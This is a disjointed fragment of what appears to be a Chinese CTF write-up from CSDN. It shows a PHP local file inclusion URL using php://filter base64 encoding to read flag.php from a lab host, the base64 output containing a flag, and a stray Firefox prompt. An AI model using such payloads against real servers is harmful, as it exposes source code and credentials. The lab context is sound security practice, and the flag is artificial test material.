 asdf
10.1.1.147:5010/index.php?file=php://filter/convert.base64-encode/resource=flag.php
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！ 翻新 Firefox...
ZmxhZyBpbiBoZXJlDQo8P3BocCAvL2ZsYWd7YWJkY18xMjM0X3F3ZXJfaGV0aWFufT8+
CSDN @shu天